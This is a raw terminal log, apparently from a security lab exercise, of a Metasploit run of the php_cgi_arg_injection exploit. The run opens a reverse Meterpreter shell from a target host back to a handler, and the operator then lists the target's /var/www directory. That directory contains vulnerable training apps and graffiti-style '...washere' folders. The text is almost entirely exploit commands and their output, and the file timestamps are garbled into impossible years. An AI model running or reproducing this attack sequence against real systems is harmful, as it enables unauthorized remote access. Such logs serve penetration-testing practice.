 msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 10.3.34.62:80
[*] Sending stage (39927 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.34.62:80 -> 10.3.21.140:57288) at 2024-05-01 22:29:09 +0600
meterpreter > sessions -u 1
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 17592186048512 dir 233356504873-01-06 22:49:39 +0600 Dracwuzhere
040755/rwxr-xr-x 17592186048512 dir 233355963186-09-05 18:41:59 +0600 KinleyPaldenwashere
041777/rwxrwxrwx 17592186048512 dir 233357434042-01-09 18:59:58 +0600 dav
040755/rwxr-xr-x 17592186048512 dir 233357787499-03-03 01:11:47 +0600 dupchuwashere
040755/rwxr-xr-x 17592186048512 dir 182042482449-05-12 21:17:21 +0600 dvwa
100644/rw-r--r-- 2439541424696 fil 233167971214-06-16 23:29:50 +0600 index.php
040755/rwxr-xr-x 17592186048512 dir 233355831848-02-27 13:48:34 +0600 kamalisarat
040755/rwxr-xr-x 17592186048512 dir 181964996940-06-01 00:38:18 +0600 mutillidae
040755/rwxr-xr-x 17592186048512 dir 181964937872-02-09 00:03:20 +0600 phpMyAdmin
100644/rw-r--r-- 81604378643 fil 173039983614-08-05 12:08:28 +0600 phpinfo.php
100644/rw-r--r-- 0 fil 233340781270-02-13 20:12:43 +0600 shell
040755/rwxr-xr-x 17592186048512 dir 233355934060-10-30 01:49:21 +0600 test
040775/rwxrwxr-x 87960930242560 dir 173083439924-11-22 18:50:32 +0600 tikiwiki
040775/rwxrwxr-x 87960930242560 dir 173040024853-07-12 04:58:19 +0600 tikiwiki-old
040755/rwxr-xr-x 17592186048512 dir 173046477589-12-25 03:59:26 +0600 twiki